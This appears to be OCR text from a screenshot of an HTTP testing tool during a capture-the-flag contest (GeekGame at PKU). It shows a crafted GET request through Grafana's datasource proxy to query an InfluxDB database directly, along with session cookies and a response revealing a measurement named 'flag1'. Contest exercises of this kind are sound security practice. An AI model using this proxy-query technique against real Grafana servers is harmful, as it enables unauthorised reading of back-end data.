 Request 29 bytes 数据包扫描 美化 HEX 热加载 构造请求
1 GET /api/datasources/proxy/1/query?db=secret_816488257&q={{urlenc(SHOW MEASUREMENTS)}} HTTP/1.1
2 Host ? : prob04-bd4mmqoz.geekgame.pku.edu.cn
3 Connection: keep-alive
4 sec-ch-ua: "Microsoft Edge";v="141", "Not?A_Brand";v="8", "Chromium";v="141"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0
Safari/537.36 Edg/141.0.0.0
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br, zstd
15 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
16 Cookie: anticheat_canary=jjwxetvgmt; grafana_session=18efa0467c5fcdbe960af9d2d84cc786;
grafana_session_expiry=1760877219
17
18
https 108bytes / 11ms 美化 HEX 编码 请输入定位响应 查看提取
1 HTTP/1.1 200 OK
2 Server: nginx/1.24.0 (Ubuntu)
3 Date: Sun, 19 Oct 2025 12:26:37 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 Content-Security-Policy: sandbox
8 Vary: Accept-Encoding
9 Via: 1.1 grafana
10 X-Content-Type-Options: nosniff
11 X-Frame-Options: deny
12 X-Influxdb-Build: OSS
13 X-Influxdb-Version: v2.7.12
14 X-Xss-Protection: 1; mode=block
15 Content-Length: 108
16
17 {"results":[{"statement_id":0,"series":[{"name":"measurements","columns":["name"],"values":
[["flag1"]]}]}]}
18
远端地址:115.27.246.20
时间:11ms; 总耗时:15m
ps://prob04-bd4mmqo